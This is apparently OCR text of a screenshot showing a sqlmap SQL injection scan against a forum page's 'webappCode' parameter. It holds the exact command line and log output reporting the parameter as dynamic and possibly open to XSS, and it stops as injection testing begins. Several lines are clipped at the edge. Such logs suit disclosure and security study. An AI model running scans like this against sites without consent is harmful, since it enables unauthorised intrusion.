 C:\Python27\sqlmap>sqlmap.py -u "http:// /cms/wcmforum/forummain.j
?webappCode=A01&forumName=%C2%DB%CC%B3"
sqlmap {1.0-dev-nongit-20141209}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutu
 consent is illegal. It is the end user's responsibility to obey all applicabl
local, state and federal laws. Developers assume no liability and are not resp
sible for any misuse or damage caused by this program
[*] starting at 14:27:04
[14:27:04] [INFO] testing connection to the target URL
[14:27:04] [INFO] testing if the target URL is stable. This can take a couple
 seconds
[14:27:06] [WARNING] target URL is not stable. sqlmap will base the page compa
son on a sequence matcher. If no dynamic nor injectable parameters are detecte
 or in case of junk results, refer to user's manual paragraph 'Page comparison
and provide a string or regular expression to match on
[14:27:06] [WARNING] cannot properly display Unicode characters inside Windows
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances
ll result in replacement with '?' character. Please, find proper character rep
sentation inside corresponding output files.
how do you want to proceed? [(C)ontinue/(s)tring/(r)egex/(q)uit]
[14:27:06] [INFO] testing if GET parameter 'webappCode' is dynamic
[14:27:06] [INFO] confirming that GET parameter 'webappCode' is dynamic
[14:27:07] [INFO] GET parameter 'webappCode' is dynamic
[14:27:07] [WARNING] heuristic (basic) test shows that GET parameter 'webappCo
' might not be injectable
[14:27:07] [INFO] heuristic (XSS) test shows that GET parameter 'webappCode' m
ht be vulnerable to XSS attacks
[14:27:07] [INFO] testing for SQL injection on GET parameter 'webappCode'
www.wooyun.org